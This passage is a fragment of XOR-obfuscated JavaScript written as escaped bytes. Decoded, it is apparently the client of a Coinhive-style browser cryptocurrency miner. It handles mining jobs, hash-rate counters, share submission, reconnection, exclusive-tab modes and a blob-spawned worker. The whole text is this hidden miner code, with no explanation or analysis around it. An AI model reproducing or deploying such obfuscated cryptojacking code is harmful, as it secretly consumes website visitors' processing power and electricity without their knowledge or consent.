x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x